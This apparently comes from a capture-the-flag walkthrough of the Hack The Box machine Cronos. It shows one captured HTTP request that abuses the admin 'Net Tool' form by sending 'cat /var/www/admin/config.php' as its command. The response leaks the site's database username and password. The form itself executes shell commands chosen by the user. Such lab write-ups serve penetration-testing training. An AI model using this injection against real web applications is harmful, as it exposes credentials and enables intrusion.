 Request
Method Header: Text Body: Text Send
POST http://admin.cronos.htb/welcome.php HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
command=cat /var/www/admin/config.php&host=8.8.8.8
Response
Text
<head>
<title>Net Tool v0.1 </title>
</head>
<body>
<h1>Net Tool v0.1</h1>
<form method="POST" action="">
<select name="command">
<option value="traceroute">traceroute</option>
<option value="ping -c 1">ping</option>
</select>
<input type="text" name="host" value="8.8.8.8"/>
<input type="submit" value="Execute!"/>
</form>
<?php<br>
define('DB_SERVER', 'localhost');<br>
define('DB_USERNAME', 'admin');<br>
define('DB_PASSWORD', 'kEjdbRigfBHUREiNSDs');<br>
define('DB_DATABASE', 'admin');<br>
$db = mysqli_connect(DB_SERVER,DB_USERNAME,DB_PASSWORD,DB_DATABASE);<br>
?><br>
<p><a href = "logout.php">Sign Out</a></p>
</body>
Time: 26 ms Body Length: 720 bytes Total Length: 1058 bytes